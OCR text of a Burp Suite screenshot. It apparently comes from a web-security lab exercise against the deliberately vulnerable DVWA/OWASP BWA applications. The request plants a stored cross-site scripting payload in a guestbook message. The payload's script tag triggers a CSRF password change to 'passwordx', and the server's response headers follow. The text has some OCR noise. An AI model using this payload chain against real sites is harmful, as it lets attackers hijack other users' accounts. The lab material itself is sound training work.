 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project optionstions Alerts
1 × 2 × 3 × 4 × 5 × ...
Go 2 < ▾ > ▾ Target: http:.56.101 ?
Request Response
Raw Params Headers Hex
PHPSESSID=lcqd28qabvm1qlr40pp5dsa6b6;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 184
1
txtName=Rob&mtxMessage=Hello<scritp
src="http://192.168.56.101/dvwa/vulnerabilities/csrf/?passwo
rd_new=passwordx&password_conf=passwordx&Change=Change"></sc
ript>&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 29 Jun 2017 19:17:13 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patchml/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.
OpenSSL/0.9.8k Phusion_Passenger/4.0.38 2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
? < + > Type a search t 0 matches
Done 305 bytes | 27 millis